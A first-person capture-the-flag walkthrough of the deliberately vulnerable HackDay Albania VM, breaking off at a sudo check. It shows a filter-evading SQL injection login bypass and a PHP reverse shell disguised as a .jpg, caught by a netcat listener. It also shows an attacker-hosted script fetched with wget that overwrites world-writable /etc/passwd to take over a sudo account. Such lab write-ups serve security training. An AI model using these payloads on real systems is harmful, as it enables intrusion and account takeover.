Another new VM dropped over at vulnhub. You can grab it here: https://www.vulnhub.com/entry/hackday-albania,167/
The readme comes with the following note: Note: VMware users may have issues with the network interface doing down by default. We recommend (for once!) using Virtualbox.
Well, with a few steps we can get this working on VMware.
I first attached a CD-rom to the VM and added a Gparted ISO, selected boot to firmware and changed the boot order in BIOS to boot from the ISO. Once Gparted loaded I was able to mount the file system and make a few changes with the following steps within a terminal window:
1) sudo su
2) mount /dev/sda1 /mnt
3) vim /mnt/etc/network/interfaces and change the interface to 'eth0'
4) Vim /mnt/etc/default/grub and edit the line
GRUB_CMDLINE_LINUX="" to read:
GRUB_CMDLINE_LINUX="net.ifnames=0 biosdevname=0"
5) Poweroff
6) Swap the Gparted ISO for an Ubuntu server ISO, follow the same steps to boot from the CD and once the installer menu loads choose "rescue a broken system" to boot into rescue mode.
7) Follow all the prompts until arriving at the screen that allows you to execute a shell on /dev/sda1.
8) In this shell type "update-grub" then type "exit"
9) Select "execute a shell in the installer environment", then "poweroff"
10) Remove the CD from the VM, boot to firmware and change the boot order back to the HDD. Once the VM boots up it should grab a lease from DHCP and be fully discoverable from your attacking machine.
h/t to knightmare for pointing me towards this article:
Once that was done I was off and running. Started off with an nmap scan which gave me SSH and an Apache web server on a non-standard port.
root@mrb3n:~/Desktop# nmap -p- -T4 192.168.253.136 Starting Nmap 6.49BETA4 ( https://nmap.org ) at 2016-11-19 19:45 EST SYN Stealth Scan Timing: About 12.53% done; ETC: 20:00 (0:13:02 remaining) Nmap scan report for 192.168.253.136 Host is up (0.00021s latency). Not shown: 65533 closed ports PORT STATE SERVICE 22/tcp open ssh 8008/tcp open http MAC Address: 00:0C:29:86:05:34 (VMware)
Well, the whole web app is in Albanian so this will be an extra challenge.
root@mrb3n:~# curl -s http://192.168.253.136:8008/
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>HackDay Albania 2016</title>
<link rel="stylesheet" href="js/jquery-ui.css">
<script src="js/jquery-3.1.1.min.js"></script>
<script src="js/jquery-ui.js"></script>
<style type="text/css">
body {
background-image: url("bg.png");
background-repeat: no-repeat;
background-size: cover;
}
.ui-draggable .ui-dialog-titlebar{
background-color: #f05b43;
}
.ui-dialog .ui-dialog-title{
color: white;
}
</style>
<script>
$(document).ready(function(){
$("#dialog").dialog();
});
</script>
</head>
<body>
<div id="dialog" title="Miresevini">
<p>Ne qofte se jam UNE, e di se ku te shkoj ;)</p>
</div>
<!--OK ok, por jo ketu :)-->
</body>
A few very rough translations thanks to Google translate:
Miresevini = Welcome Ne qofte se jam UNE, e di se ku te shkoj 😉 = If I am, I know where to go;) OK ok, por jo ketu 🙂 = Ok ok, but not here 🙂
Fire Dirb against it and got a robots.txt file and not much else.
root@mrb3n:~# dirb http://192.168.253.136:8008/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sat Nov 19 22:25:48 2016
URL_BASE: http://192.168.253.136:8008/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.253.136:8008/ ----
+ http://192.168.253.136:8008/index.html (CODE:200|SIZE:750)
==> DIRECTORY: http://192.168.253.136:8008/js/
+ http://192.168.253.136:8008/robots.txt (CODE:200|SIZE:702)
+ http://192.168.253.136:8008/server-status (CODE:403|SIZE:305)
---- Entering directory: http://192.168.253.136:8008/js/ ----
==> DIRECTORY: http://192.168.253.136:8008/js/external/
==> DIRECTORY: http://192.168.253.136:8008/js/images/
+ http://192.168.253.136:8008/js/index.html (CODE:200|SIZE:165)
---- Entering directory: http://192.168.253.136:8008/js/external/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.253.136:8008/js/images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Sat Nov 19 22:25:51 2016
DOWNLOADED: 9224 - FOUND: 4
root@mrb3n:~# curl -s http://192.168.253.136:8008/robots.txt Disallow: /rkfpuzrahngvat/ Disallow: /slgqvasbiohwbu/ Disallow: /tmhrwbtcjpixcv/ Disallow: /vojtydvelrkzex/ Disallow: /wpkuzewfmslafy/ Disallow: /xqlvafxgntmbgz/ Disallow: /yrmwbgyhouncha/ Disallow: /zsnxchzipvodib/ Disallow: /atoydiajqwpejc/ Disallow: /bupzejbkrxqfkd/ Disallow: /cvqafkclsyrgle/ Disallow: /unisxcudkqjydw/ Disallow: /dwrbgldmtzshmf/ Disallow: /exschmenuating/ Disallow: /fytdinfovbujoh/ Disallow: /gzuejogpwcvkpi/ Disallow: /havfkphqxdwlqj/ Disallow: /ibwglqiryexmrk/ Disallow: /jcxhmrjszfynsl/ Disallow: /kdyinsktagzotm/ Disallow: /lezjotlubhapun/ Disallow: /mfakpumvcibqvo/ Disallow: /ngblqvnwdjcrwp/ Disallow: /ohcmrwoxekdsxq/ Disallow: /pidnsxpyfletyr/ Disallow: /qjeotyqzgmfuzs/
Ok, that’s a bunch to browse to by hand. I check out one and I can only assume most of them are like this:

Google translate tells me this roughly translates to: “Is this the proper directory, or are you a jerk?”
OK, so I’m thinking my next step is to figure out a valid directory. First cut out just the directory names from the robots.txt file:
root@mrb3n:~# curl -s http://192.168.253.136:8008/robots.txt | cut -f2 -d "/" > robots.txt root@mrb3n:~# cat robots.txt rkfpuzrahngvat slgqvasbiohwbu tmhrwbtcjpixcv vojtydvelrkzex wpkuzewfmslafy xqlvafxgntmbgz yrmwbgyhouncha zsnxchzipvodib atoydiajqwpejc bupzejbkrxqfkd cvqafkclsyrgle unisxcudkqjydw dwrbgldmtzshmf exschmenuating fytdinfovbujoh gzuejogpwcvkpi havfkphqxdwlqj ibwglqiryexmrk jcxhmrjszfynsl kdyinsktagzotm lezjotlubhapun mfakpumvcibqvo ngblqvnwdjcrwp ohcmrwoxekdsxq pidnsxpyfletyr Qjeotyqzgmfuzs
Prepend the URL to each with awk
root@mrb3n:~# awk '{print "http://192.168.253.136:8008/" $0;}' robots.txt > dir.txt
root@mrb3n:~# cat dir.txt
http://192.168.253.136:8008/rkfpuzrahngvat
http://192.168.253.136:8008/slgqvasbiohwbu
http://192.168.253.136:8008/tmhrwbtcjpixcv
http://192.168.253.136:8008/vojtydvelrkzex
http://192.168.253.136:8008/wpkuzewfmslafy
http://192.168.253.136:8008/xqlvafxgntmbgz
http://192.168.253.136:8008/yrmwbgyhouncha
http://192.168.253.136:8008/zsnxchzipvodib
http://192.168.253.136:8008/atoydiajqwpejc
http://192.168.253.136:8008/bupzejbkrxqfkd
http://192.168.253.136:8008/cvqafkclsyrgle
http://192.168.253.136:8008/unisxcudkqjydw
http://192.168.253.136:8008/dwrbgldmtzshmf
http://192.168.253.136:8008/exschmenuating
http://192.168.253.136:8008/fytdinfovbujoh
http://192.168.253.136:8008/gzuejogpwcvkpi
http://192.168.253.136:8008/havfkphqxdwlqj
http://192.168.253.136:8008/ibwglqiryexmrk
http://192.168.253.136:8008/jcxhmrjszfynsl
http://192.168.253.136:8008/kdyinsktagzotm
http://192.168.253.136:8008/lezjotlubhapun
http://192.168.253.136:8008/mfakpumvcibqvo
http://192.168.253.136:8008/ngblqvnwdjcrwp
http://192.168.253.136:8008/ohcmrwoxekdsxq
http://192.168.253.136:8008/pidnsxpyfletyr
http://192.168.253.136:8008/qjeotyqzgmfuzs
Open each quick with the web browswer:
root@mrb3n:~# iceweasel $(cat dir.txt)
All but one give us the same error message: /unisxcudkqjydw
Checking it out gives us a hint to another directory:
root@mrb3n:~# curl -s http://192.168.253.136:8008/unisxcudkqjydw/ IS there any /vulnbank/ in there ???
Vulnbank is where we want to be:
root@mrb3n:~# curl -L http://192.168.253.136:8008/unisxcudkqjydw/vulnbank <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN"> <html> <head> <title>Index of /unisxcudkqjydw/vulnbank</title> </head> <body> <h1>Index of /unisxcudkqjydw/vulnbank</h1> <table> <tr><th valign="top"><img src="/icons/blank.gif" alt="[ICO]"></th><th><a href="?C=N;O=D">Name</a></th><th><a href="?C=M;O=A">Last modified</a></th><th><a href="?C=S;O=A">Size</a></th><th><a href="?C=D;O=A">Description</a></th></tr> <tr><th colspan="5"><hr></th></tr> <tr><td valign="top"><img src="/icons/back.gif" alt="[PARENTDIR]"></td><td><a href="/unisxcudkqjydw/">Parent Directory</a></td><td> </td><td align="right"> - </td><td> </td></tr> <tr><td valign="top"><img src="/icons/folder.gif" alt="[DIR]"></td><td><a href="client/">client/</a></td><td align="right">2016-05-23 00:27 </td><td align="right"> - </td><td> </td></tr> <tr><th colspan="5"><hr></th></tr> </table> <address>Apache/2.4.18 (Ubuntu) Server at 192.168.253.136 Port 8008</address> </body></html>
I move onward to the ‘client’ directory and am presented with a login page for the Very Secure Bank.

I throw a single quote in the username field and get the following error message:

I’m feeling lazy so I throw it into sqlmap but something was being filtered in the back end. I couldn’t get sqlmap to work with or without any tamper scripts aside from confirming the SQLi so I turned to Burp.
root@mrb3n:~# sqlmap -u 'http://192.168.253.136:8008/unisxcudkqjydw/vulnbank/client/login.php' --data='username=*&password=test' --dbms=mysql --risk=3 --level=5 --dbs ………………snip………………….. [22:48:52] [INFO] testing 'MySQL <= 5.0.11 OR time-based blind (heavy query - comment)' [22:48:52] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (SELECT)' [22:49:03] [INFO] (custom) POST parameter '#1*' seems to be 'MySQL >= 5.0.12 RLIKE time-based blind (SELECT)' injectable
Fuzzing with Burp Intruder shows me that certain keywords appear to be filtered such as ‘AND’ and ‘OR’.

Perhaps we can bypass the login?
Statements such as ‘ OR ‘a’=’a’ would not work based on the keyword filtering. Special characters appeared to be filtered as well. Many many fuzzing attempts and I finally was able to log in directly with the following string: ‘%20#;–%20- which would be the following without the URL encoding:
' #;-- -
Basically, the single quote would force bypass the password check and log me in directly as the first user in the database by executing a query such as this:
"SELECT * FROM users WHERE username='$username' AND password='$password'"but terminating after the username check and commenting out the remainder of the query. All you actually need was the ‘%20# as the remainder after the # would be superfluous.

I tried to upload a .php file but received the following error:

OK, lets try with a jpg file. I grabbed a php reverse shell and renamed it with a jpg extension and the system seemed to like it:

The page source gave me the location of the file:

I started a netcat listener and browsed to the file located at:
http://192.168.253.136:8008/unisxcudkqjydw/vulnbank/client/view_file.php?filename=albania.jpg
I got a hit right away, used Python to grab a proper tty (Python 2 was missing from the system):
root@mrb3n:/var/www/html# nc -lvnp 8443
listening on [any] 8443 ...
connect to [192.168.253.134] from (UNKNOWN) [192.168.253.136] 37742
Linux hackday 4.4.0-45-generic #66-Ubuntu SMP Wed Oct 19 14:12:37 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
23:19:42 up 16 min, 0 users, load average: 0.00, 0.01, 0.02
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
/bin/sh: 1: python: not found
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@hackday:/$
Ok, we’re in. Taking a look around the system I see one user ‘taviso’ with an empty home directory:
cat /etc/passwd root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin …………………..snip……………………………………… taviso:x:1000:1000:Taviso,,,:/home/taviso:/bin/bash
All of the files in /var/www/html are owned by this user and the account is in the sudo group so it must be significant:
www-data@hackday:/tmp$ cat /etc/group | grep taviso cat /etc/group | grep taviso adm:x:4:syslog,taviso cdrom:x:24:taviso sudo:x:27:taviso dip:x:30:taviso plugdev:x:46:taviso lxd:x:110:taviso taviso:x:1000: lpadmin:x:117:taviso sambashare:x:118:taviso
I found a the MySQL DB root password in the config.php file but that did not work either did any of the passwords in the database. I fired off SSH brute-forcing with Hydra and the ‘taviso’ user and went about my enumeration.
A search for world-writeable files showed that /etc/passwd was writeable.
www-data@hackday:/tmp$ find / ! -path "*/proc/*" -perm -2 -type f -print 2>/dev/null < / ! -path "*/proc/*" -perm -2 -type f -print 2>/dev/null /etc/passwd .........snip.........
Well, I should be able to edit this file and either set a new root password, add a user or change this user’s password. Let’s change taviso’s password.
I first use Python to generate a password hash:
root@mrb3n:/var/www/html# python -c 'import crypt; print crypt.crypt("pass123", "$6$salt")'
$6$salt$d9rCwkOO7qBIxkmAxy8HuXK8psJJ3m.V2YrQnH6KAJv7FNXShZFJTo9gNwlnU6oqqfEGI.ACFzg3JIe5zjk4t1
I then grabbed the /etc/passwd file and created a quick shell script offline that would just echo out the contents of the file without losing any special characters:
root@mrb3n:/var/www/html# cat passwd.sh cat << "EOF" root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false mysql:x:107:111:MySQL Server,,,:/nonexistent:/bin/false messagebus:x:108:112::/var/run/dbus:/bin/false uuidd:x:109:113::/run/uuidd:/bin/false dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin taviso:$6$salt$d9rCwkOO7qBIxkmAxy8HuXK8psJJ3m.V2YrQnH6KAJv7FNXShZFJTo9gNwlnU6oqqfEGI.ACFzg3JIe5zjk4t1:1000:1000:Taviso,,,:/home/taviso:/bin/bash EOF
I pulled it over to the host and gave the script executable permissions:
wget http://192.168.253.134/passwd.sh --2016-11-21 16:06:57-- http://192.168.253.134/passwd.sh Connecting to 192.168.253.134:80... connected. HTTP request sent, awaiting response... 200 OK Length: 1734 (1.7K) [text/x-sh] Saving to: 'passwd.sh' passwd.sh 100%[===================>] 1.69K --.-KB/s in 0s 2016-11-21 16:06:57 (385 MB/s) - 'passwd.sh' saved [1734/1734] www-data@hackday:/tmp$ chmod +x passwd.sh chmod +x passwd.sh
I ran the script to overwrite the contents of /etc/passwd with the modified version I created offline:
www-data@hackday:/tmp$ ./passwd.sh > /etc/passwd ./passwd.sh > /etc/passwd
Verifying the new file was created properly:
www-data@hackday:/tmp$ cat /etc/passwd cat /etc/passwd root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false mysql:x:107:111:MySQL Server,,,:/nonexistent:/bin/false messagebus:x:108:112::/var/run/dbus:/bin/false uuidd:x:109:113::/run/uuidd:/bin/false dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin taviso:$6$salt$d9rCwkOO7qBIxkmAxy8HuXK8psJJ3m.V2YrQnH6KAJv7FNXShZFJTo9gNwlnU6oqqfEGI.ACFzg3JIe5zjk4t1:1000:1000:Taviso,,,:/home/taviso:/bin/bash
Now I should be able to su to the user ‘taviso’ and from there elevate to root.
www-data@hackday:/tmp$ su taviso su taviso Password: pass123 taviso@hackday:/tmp$
Cool, that worked. Now we verify our sudo permissions for laughs. The user can perform any actions as root. Score!
taviso@hackday:/tmp$ sudo -l
[sudo] password for taviso:
Matching Defaults entries for taviso on hackday:
